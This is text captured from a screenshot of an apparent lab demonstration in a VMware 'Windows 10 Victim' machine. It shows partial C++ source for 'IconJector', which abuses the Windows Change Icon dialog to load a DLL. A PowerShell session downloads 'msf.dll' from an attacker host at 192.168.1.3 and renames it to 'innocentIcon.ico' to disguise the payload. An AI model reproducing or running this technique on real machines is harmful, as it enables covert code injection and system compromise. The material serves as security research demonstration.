 Windows 10 Victim - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Victim
Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Solution1 Sign in
Attach...
iconJ.cpp
Miscellaneous Files
ain()
73 SendMessage(changeIcon, BM_CLICK, 0, 0)
74
75 // Remove direcotry.
76 RemoveDirectory(fullPath);
77 }
78
79 int main(){
80
81 // Opens the Change Icon dialog.
82 CreateThread(0, 0, (LPTHREAD_START_ROUT
83
84 // Uses EnumWindows in second stage to
85 while (iconDialog == NULL) {
86 EnumWindows(getInjectionWindow, NUL
87 }
88 // Hides the change icon window.
89 CloseWindow(iconDialog);
90
91 WCHAR exePath[MAX_PATH];
92 GetModuleFileNameW(NULL, exePath, MAX_P
93 PathRemoveFileSpec(exePath);
94
95 WCHAR dllPath[MAX_PATH];
96 PathCombineW(dllPath, exePath, L"innoce
97
98 // Retrives the handle to the input fie
99 HWND edit = GetWindow(GetWindow(iconDia
100 SendMessage(edit, WM_SETTEXT, 0, (LPARA
101
102 // Clicks the ok button.
103 HWND ok = GetWindow(GetWindow(GetWindow
104 SendMessage(ok, BM_CLICK, 0, 0);
105 }
106
Windows PowerShell
-a---- 5/13/2024 1:07 PM 75776 IconJector.exe
-a---- 5/13/2024 1:07 PM 64000 innocentIcon.ico
PS C:\Users\lsec\Desktop\IconJector\bin> iwr 192.168.1.3/msf.dll -o msf.dll
iwr : The remote server returned an error: (404) Not Found.
At line:1 char:1
+ iwr 192.168.1.3/msf.dll -o msf.dll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\lsec\Desktop\IconJector\bin> iwr 192.168.1.3:8000/msf.dll -o msf.dll
PS C:\Users\lsec\Desktop\IconJector\bin> ls
Directory: C:\Users\lsec\Desktop\IconJector\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/13/2024 1:07 PM 75776 IconJector.exe
-a---- 5/13/2024 1:07 PM 64000 innocentIcon.ico
-a---- 5/13/2024 1:19 PM 267264 msf.dll
PS C:\Users\lsec\Desktop\IconJector\bin> mv .\msf.dll .\innocentIcon.ico
mv : Cannot create a file when that file already exists.
At line:1 char:1
+ mv .\msf.dll .\innocentIcon.ico
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : WriteError: (C:\Users\lsec\D...tor\bin\msf.dll:FileInfo) [Move-Item], IOException
+ FullyQualifiedErrorId : MoveFileInfoItemIOError,Microsoft.PowerShell.Commands.MoveItemCommand
PS C:\Users\lsec\Desktop\IconJector\bin> rm .\innocentIcon.ico
PS C:\Users\lsec\Desktop\IconJector\bin> mv .\msf.dll .\innocentIcon.ico
PS C:\Users\lsec\Desktop\IconJector\bin> ls
Directory: C:\Users\lsec\Desktop\IconJector\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/13/2024 1:07 PM 75776 IconJector.exe
-a---- 5/13/2024 1:19 PM 267264 innocentIcon.ico
PS C:\Users\lsec\Desktop\IconJector\bin>
Search bin
100 % No issues found
Ready
Type here to search
59°F
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us
13:20
13.05.24 г.